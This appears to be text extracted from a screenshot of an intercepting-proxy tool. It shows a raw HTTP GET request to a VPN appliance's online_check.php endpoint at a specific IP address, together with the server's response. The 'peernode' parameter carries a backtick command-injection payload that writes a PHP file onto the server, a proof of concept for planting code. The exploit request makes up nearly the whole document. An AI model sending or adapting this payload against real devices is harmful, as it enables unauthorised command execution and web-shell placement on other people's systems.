 Go Cancel < > Target: https://222.222.99.216:9998
Request
Raw Params Headers Hex
GET /view/vpn/autovpn/online_check.php?peernode=`echo+"<?php+phpinfo();?>"+>1.php`
HTTP/1.1
Host: 222.222.99.216:9998
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101
Firefox/125.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Cookie: PHPSESSID=96b9113aa86fe2ff3a052a9850e56644
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/5.2.8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html
Connection: close
Date: Tue, 30 Apr 2024 08:33:16 GMT
Server: lighttpd/1.4.35
Content-Length: 68
<script type="text/javascript">alert('失败')</script>iii:0,hit:0